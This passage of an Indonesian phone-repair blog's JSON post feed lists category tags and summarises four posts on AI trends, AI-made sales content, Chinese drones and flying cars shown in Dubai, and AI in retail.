5.0.11729.1014"},{"term":"Gucci"},{"term":"Gulingkan"},{"term":"Guru"},{"term":"HP"},{"term":"HTC Desire"},{"term":"HTTPS"},{"term":"Hadirkan Solusi Transformasi Digital"},{"term":"Heboh"},{"term":"Helikopter NASA Akan Terbang di Mars"},{"term":"Hidrogen"},{"term":"Hijau"},{"term":"Hitachi"},{"term":"Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan"},{"term":"Hobi"},{"term":"ICT Fund"},{"term":"IE9"},{"term":"IM2"},{"term":"Ikon"},{"term":"Industri"},{"term":"Insinyur"},{"term":"Ipod"},{"term":"Jahat"},{"term":"Jajakan"},{"term":"Jaringan"},{"term":"Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler"},{"term":"Java"},{"term":"Jazz"},{"term":"Jenuh"},{"term":"Jogja"},{"term":"Jual Beli"},{"term":"Kamera 64 MP"},{"term":"Kamera Lebih Baik"},{"term":"Katun"},{"term":"Keamanan Pabrik iPhone Diperketat"},{"term":"Kehadiran"},{"term":"Kejar"},{"term":"Kekayaan"},{"term":"Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021"},{"term":"Kerajaan"},{"term":"Keras"},{"term":"Keyboard"},{"term":"Keyboard Qwerty"},{"term":"Klarifikasi"},{"term":"Kolom Telematika"},{"term":"Komersial"},{"term":"Kominfo"},{"term":"Kominfo Sebar Internet di 3.126 Fasyankes"},{"term":"Komputasi"},{"term":"Komunikasi"},{"term":"Konsep"},{"term":"Kontes"},{"term":"Korban"},{"term":"Kreatif"},{"term":"Kredit"},{"term":"Kucurkan"},{"term":"LED"},{"term":"Lagu KPop Kembali Hadir di Spotify"},{"term":"Laku"},{"term":"Lamborghini"},{"term":"Laris"},{"term":"Layar Lipat"},{"term":"Layar Sentuh"},{"term":"Ledakan"},{"term":"Lintasarta"},{"term":"Linux"},{"term":"Literasi Digital Indonesia Ketinggalan Jauh di Dunia"},{"term":"Logitech"},{"term":"Lomba"},{"term":"Lombok"},{"term":"Lonjakan"},{"term":"Lubang Rahasia di Kutub Utara"},{"term":"Luncurkan"},{"term":"MSI"},{"term":"Mahasiswa"},{"term":"Main Event Serangan Raksasa di Free Fire"},{"term":"Mainan"},{"term":"Malaysia"},{"term":"Manajemen"},{"term":"Mandiri"},{"term":"Manfaat Merawat Handphone dari Produk ASUS"},{"term":"Manfaat Merawat Handphone dari Produk Itel"},{"term":"Manfaat Merawat Handphone dari Produk Samsung"},{"term":"Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda"},{"term":"Manfaatkan"},{"term":"Manjakan"},{"term":"Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan"},{"term":"Manteng"},{"term":"Market"},{"term":"Marketing"},{"term":"Masih"},{"term":"Mass Effect 3"},{"term":"Mat"},{"term":"Mata-mata"},{"term":"MeeGo"},{"term":"Memecahkan"},{"term":"Memfitnah"},{"term":"Mendarat"},{"term":"Mengakses"},{"term":"Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool"},{"term":"Mengerti"},{"term":"Menkominfo"},{"term":"Menyerbu"},{"term":"Menyimpan"},{"term":"Merek Lokal"},{"term":"Migrasi"},{"term":"Miliuner"},{"term":"MobileEx"},{"term":"Modem"},{"term":"Motor"},{"term":"Murcielago"},{"term":"Murid"},{"term":"NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink"},{"term":"Nexian"},{"term":"Ngetweet"},{"term":"Nigeria"},{"term":"Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona"},{"term":"Nintendo"},{"term":"OPPO Reno5 Marvel Edition"},{"term":"OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X"},{"term":"OS"},{"term":"Obama"},{"term":"Opera"},{"term":"Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset"},{"term":"Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia"},{"term":"Oppo Salip Huawei Dominasi Pasar China"},{"term":"Orang-orang"},{"term":"Otoritas Libya"},{"term":"Overclocking"},{"term":"Ovi Mail"},{"term":"PS3"},{"term":"PUBG Mobile Rilis Senjata Baru ACE32"},{"term":"PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain"},{"term":"Panas"},{"term":"Pandang"},{"term":"Pelacak"},{"term":"Peluang Asteroid 'Dewa Kekacauan' Hantam Bumi"},{"term":"Pemutar"},{"term":"Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya"},{"term":"Penggemar"},{"term":"Pengisian Daya Cepat"},{"term":"Pengunjung"},{"term":"Penting"},{"term":"Penyebar"},{"term":"Peringatkan"},{"term":"Perkembangan Teknologi Ponsel: 5G"},{"term":"Persaingan"},{"term":"Pesan"},{"term":"Petani"},{"term":"Pindai"},{"term":"PlayStation"},{"term":"Poker"},{"term":"Polisi"},{"term":"Politisi"},{"term":"Ponsel Harga Menengah dengan Tampilan Mewah"},{"term":"Posting"},{"term":"Prestise"},{"term":"Produksi"},{"term":"Promosi"},{"term":"Quad Core"},{"term":"REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD"},{"term":"Radeon"},{"term":"Radio"},{"term":"Ratusan"},{"term":"Razer Bakal Produksi dan Jual Masker Canggih"},{"term":"Realme 11 Pro Plus"},{"term":"Realme 6"},{"term":"Realme 8 Pro Dirilis"},{"term":"Realme Bakal Tancap Gas Rilis Ponsel 5G"},{"term":"Rekam"},{"term":"Reshuffle"},{"term":"Resiko"},{"term":"Resmi"},{"term":"Review Redmi 9T"},{"term":"Revolusi"},{"term":"Rilis"},{"term":"Riset"},{"term":"Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars"},{"term":"Rollercoaster"},{"term":"SMS"},{"term":"Safari"},{"term":"Saingan"},{"term":"Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!"},{"term":"Samsung Galaxy S II"},{"term":"Sandy Bridge"},{"term":"Satelit"},{"term":"Search"},{"term":"Seberapa"},{"term":"Sedunia"},{"term":"Sejarah ponsel dimulai pada tahun 1973"},{"term":"Seks"},{"term":"Senjata Assault Rifle di PUBG Mobile"},{"term":"Sentuhan"},{"term":"Sepeda"},{"term":"Serpong"},{"term":"Server"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Realme"},{"term":"Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda"},{"term":"Siap"},{"term":"Siapa penggantinya?"},{"term":"Simple"},{"term":"Smartphone"},{"term":"Smartphone Ukuran Kecil Mau Punah?"},{"term":"Smartwatch Anti-Monoton Club"},{"term":"Soal"},{"term":"Solusee"},{"term":"Speaker"},{"term":"Speaker Pintar Nest Mini"},{"term":"SpeedUP"},{"term":"Spesifikasi Kencang di Kelasnya"},{"term":"Spesifikasi Lengkap Apex 2020"},{"term":"Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru"},{"term":"Spesifikasi Redmi Note 9 Pro"},{"term":"Spesifikasi dan Fitur Realme C55: Layar 90 Hz"},{"term":"Spesifikasi iPhone 12 Mini"},{"term":"Spesifikasi iPhone 12 Pro"},{"term":"Spesifikasi iPhone 12 Pro Max"},{"term":"Spesifikasi iPhone 13"},{"term":"Spesifikasi iPhone 13 Mini"},{"term":"Spesifikasi iPhone 13 Pro"},{"term":"Spesifikasi iPhone 13 Pro Max"},{"term":"Spesifikasi iPhone 14"},{"term":"Spesifikasi iPhone 14 Plus"},{"term":"Spesifikasi iPhone 14 Pro Max"},{"term":"Spesifkasi iPhone 14 Pro"},{"term":"StarOne"},{"term":"Stop"},{"term":"Stylish"},{"term":"Suaka"},{"term":"Sudah"},{"term":"Super"},{"term":"Tahan"},{"term":"Taiwan"},{"term":"Takut Virus Corona"},{"term":"Tangkap"},{"term":"Target"},{"term":"Tata"},{"term":"Tawarkan"},{"term":"Teknologi Deepfake 'Hidupkan' Foto Jadul Bikin Takjub dan Takut"},{"term":"Teknologi Quick Charge Bakal Ditinggalkan"},{"term":"Telko-Internet"},{"term":"Tembus"},{"term":"Tempat Rahasia Makhluk Aneh"},{"term":"Terkaya"},{"term":"Tertekan"},{"term":"Terus"},{"term":"ThinkPad"},{"term":"Tifatul"},{"term":"Tingkatkan"},{"term":"Tipu"},{"term":"Tlovers"},{"term":"Toyota"},{"term":"Tradisional"},{"term":"Trafic"},{"term":"Transaksi"},{"term":"Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia"},{"term":"Trend Micro"},{"term":"Triliunan"},{"term":"Tumbangkan"},{"term":"Tunda"},{"term":"Tunggu"},{"term":"Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia"},{"term":"Twitter Uji Coba Fitur 'Undo Send'"},{"term":"UMKM"},{"term":"Ubur-ubur"},{"term":"Udin"},{"term":"Ulang"},{"term":"Ultah"},{"term":"Undagan"},{"term":"Ungkap"},{"term":"Update"},{"term":"Varian"},{"term":"Virus Corona Bikin iPhone 9 Ambyar"},{"term":"Vivo V19 Usung Kamera Selfie Malam Hari"},{"term":"Vivo Y100 5G"},{"term":"Voice"},{"term":"Warner Bros"},{"term":"Watch Fit Elegant Edition"},{"term":"WebOS"},{"term":"Western"},{"term":"Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel"},{"term":"WikiLeaks"},{"term":"Wildfire"},{"term":"Workshop"},{"term":"Xbox 360"},{"term":"Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah"},{"term":"Xiaomi: Tunggu Rajanya HP dari Kami"},{"term":"Xoom"},{"term":"Yahoo"},{"term":"ZTE"},{"term":"Zeus"},{"term":"Zyrex"},{"term":"akun whatsapp"},{"term":"akun whatsapp diblokir"},{"term":"axiata xl"},{"term":"bug"},{"term":"celah keamanan"},{"term":"cheat"},{"term":"crew dragon"},{"term":"dan Baterai 5.000 mAh"},{"term":"dan Kecerdasan Buatan"},{"term":"dilan"},{"term":"drone"},{"term":"drone facebook"},{"term":"eBook"},{"term":"energizer power max p18k pop"},{"term":"facebook messenger"},{"term":"film dilan"},{"term":"film dilan 1991"},{"term":"fintech"},{"term":"fitur whatsapp"},{"term":"galaxy a"},{"term":"galaxy a10"},{"term":"galaxy a20"},{"term":"galaxy a50"},{"term":"galaxy fold"},{"term":"galaxy j"},{"term":"galaxy s10 5g"},{"term":"galaxy s10 plus"},{"term":"game dilan"},{"term":"game pubg"},{"term":"gbwhatsapp"},{"term":"gopay"},{"term":"grab"},{"term":"grabthinkubator"},{"term":"grup whatsapp"},{"term":"harga galaxy a10"},{"term":"harga galaxy a20"},{"term":"harga honor 10 lite"},{"term":"harga xiaomi mi 9"},{"term":"honor"},{"term":"honor 10 lite"},{"term":"iPhone 12 Mini Jeblok"},{"term":"iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial"},{"term":"iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023"},{"term":"iPhone 15: Smartphone Terbaik untuk Generasi Milenial"},{"term":"iPhone 4"},{"term":"iPhone 5"},{"term":"iklan instagram"},{"term":"iss"},{"term":"jaringan data 4g"},{"term":"jeff bezos"},{"term":"larry ellison"},{"term":"lg g8 thinq"},{"term":"linkaja"},{"term":"machine learning"},{"term":"mate 20 pro"},{"term":"mate x"},{"term":"motorola razr"},{"term":"nasa"},{"term":"oneplus"},{"term":"oneplus 7"},{"term":"oppo ponsel 5g oppo mwc 2019"},{"term":"oracle"},{"term":"ovo"},{"term":"palapa ring barat"},{"term":"peluncuran galaxy s10"},{"term":"playerunknown's battlegrounds"},{"term":"ponsel 5g"},{"term":"ponsel honor"},{"term":"ponsel layar lipat"},{"term":"powerbank"},{"term":"programer"},{"term":"psn"},{"term":"pubg"},{"term":"realme"},{"term":"realme 3"},{"term":"realme 3 pro"},{"term":"samsung galaxy s10 plus"},{"term":"satelit nusantara satu"},{"term":"senjata Sniper Rifle yang populer di PUBG Mobile"},{"term":"snapdragon 855"},{"term":"spacex"},{"term":"spek hp"},{"term":"spesifikasi honor 10 lite"},{"term":"spesifikasi iPhone 11 Pro"},{"term":"spesifikasi iPhone 11 Pro Max"},{"term":"spesifikasi iPhone 12"},{"term":"spesifikasi realme 3"},{"term":"spesifikasi redmi note 7 pro"},{"term":"spesifikasi xiaomi mi 9"},{"term":"startup"},{"term":"steam"},{"term":"sundar pichai"},{"term":"tcash berubah jadi linkaja"},{"term":"tips instagram"},{"term":"tips whatsapp"},{"term":"via"},{"term":"whatsapp diblokir"},{"term":"whatsapp kena blokir"},{"term":"whatsapp plus"},{"term":"wifi"},{"term":"xiaomi mi 9"},{"term":"xl"}],"title":{"type":"text","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC"},"subtitle":{"type":"html","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC\nkursus teknisi handphone\nkursus reparasi handphone\nkursus servis handphone\nkursus bongkar pasang handphone\nkursus ganti LCD handphone\nkursus ganti baterai handphone\nkursus ganti kamera handphone\nkursus ganti flash handphone\nkursus ganti speaker handphone\nkursus ganti port charger handphone\nkursus ganti komponen handphone lainnya\nkursus teknisi handphone murah\nkursus teknisi handphone cepat\nkursus teknisi handphone bergaransi\nkursus teknisi hanpphone dekat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2730"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-1272656336617750949"},"published":{"$t":"2026-01-27T11:18:00.002+07:00"},"updated":{"$t":"2026-01-27T11:18:44.737+07:00"},"title":{"type":"text","$t":"6 Tren AI Terpopuler 2026: Dari Generatif ke LLM Canggih"},"summary":{"type":"text","$t":"\u0026nbsp;Kemajuan dalam kecerdasan buatan (AI) telah mengubah berbagai aspek kehidupan kita, dari cara kita bekerja hingga bagaimana kita menjaga kesehatan. Pada tahun 2026, tren AI akan semakin mempengaruhi industri global, termasuk di Indonesia. Artikel ini mengulik enam tren AI terpopuler yang diprediksi akan mendominasi di masa depan, menghadirkan peluang baru untuk inovasi dan efisiensi di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/1272656336617750949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/6-tren-ai-terpopuler-2026-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1272656336617750949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1272656336617750949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/6-tren-ai-terpopuler-2026-dari.html","title":"6 Tren AI Terpopuler 2026: Dari Generatif ke LLM Canggih"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidMXBQrNlgdn5RhTtn1WzbtGny4myLoK3_bXLGqz84IbUzJxkLzro8QjHIo8QKXVZZPfB8BOYXm5I3hAAvKcKKnNvyWv6c0N4pBCHCfBipBmGcuq3ujplppyaod3JUR86jdnjn_K6yKGwtOTPd7jPqpzhCoqoNkSK9E_y97PqigAh4xxokVHGY8Nd8bvdO\/s72-w609-h333-c\/1_6_Tren_AI_Terpopuler_1_20260127_111337.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-2589378089145453753"},"published":{"$t":"2026-01-21T11:09:00.007+07:00"},"updated":{"$t":"2026-01-21T15:20:08.011+07:00"},"title":{"type":"text","$t":"Cara Mudah Membuat Konten Jualan dengan AI"},"summary":{"type":"text","$t":"\nDalam era digital ini, memanfaatkan teknologi AI untuk menciptakan konten jualan yang menarik dan efektif bukan lagi sekadar opsi, melainkan suatu keharusan. Dengan kemajuan teknologi AI terbaru, Anda dapat dengan mudah menghasilkan konten berkualitas tinggi yang tidak hanya menarik perhatian audiens tetapi juga meningkatkan penjualan. Melalui panduan ini, kita akan mengeksplorasi cara-cara "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/2589378089145453753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/cara-mudah-membuat-konten-jualan-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/2589378089145453753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/2589378089145453753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/cara-mudah-membuat-konten-jualan-dengan.html","title":"Cara Mudah Membuat Konten Jualan dengan AI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnBvX82599GYz-6-2lZpxFSkggayd6aIJCd3W4SlBIELgc1_0WQY8mUDXMvr787xFeJF5hV56paxuYIXWgGghAHzh5wROMBUBXarBJDF06EnhFc4vA2KI7YtU6UweGt4AUgEz7BVpOA-UylOVLAse3XXe-tWTq8W2hVt03AZoPoLIBqmUmKqFKKkpyhjm\/s72-w520-h694-c\/image-1768968273505.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-5678798391247423651"},"published":{"$t":"2025-10-21T14:43:00.001+07:00"},"updated":{"$t":"2025-10-21T14:43:07.426+07:00"},"title":{"type":"text","$t":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"},"summary":{"type":"text","$t":"Di tengah gurun Dubai yang futuristik, dunia menyaksikan lompatan besar menuju masa depan mobilitas. Dalam ajang Verti Expo Dubai (7–9 Oktober 2025), Cina tampil mencuri perhatian dengan memamerkan drone dan mobil terbang berteknologi tinggi.\n\nTiga raksasa teknologi asal Cina — Sengzen Yingwu Intelligent Technology, Shandong Sky Intelligent Technology, dan GDU Technology — hadir menunjukkan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/5678798391247423651\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html","title":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-7109315240458991056"},"published":{"$t":"2025-10-09T09:13:00.002+07:00"},"updated":{"$t":"2025-10-09T09:13:29.470+07:00"},"title":{"type":"text","$t":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"},"summary":{"type":"text","$t":"Di tengah perkembangan pesat teknologi, industri ritel global dan Indonesia kini beralih ke kecerdasan buatan (AI) sebagai solusi inovatif untuk meningkatkan efisiensi dan mengatasi tantangan seperti fenomena \"Rojali\". Dengan integrasi AI, perusahaan ritel mampu menganalisis pola perilaku konsumen dan menyempurnakan strategi pemasaran, yang tidak hanya meningkatkan omset tetapi juga membangun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/7109315240458991056\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html","title":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBEMf71ep6Xe12SjlHvbKWpAx3UGpKAVyl_4Izj8dGo56-I1o7aHAI0UOTPbf6edAi-OYfUmuhligxnJut2Uqno08wH3Q_SJQWz_Yr1MunjERfYFSFesk_O-Y93qIqRz3b7iBd7rPo8m1P17qIag7XHz1FpyhibpptkKzV9pE5Twaeewo1QRMxUeIO1S9\/s72-w653-h489-c\/68e71977dcc11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});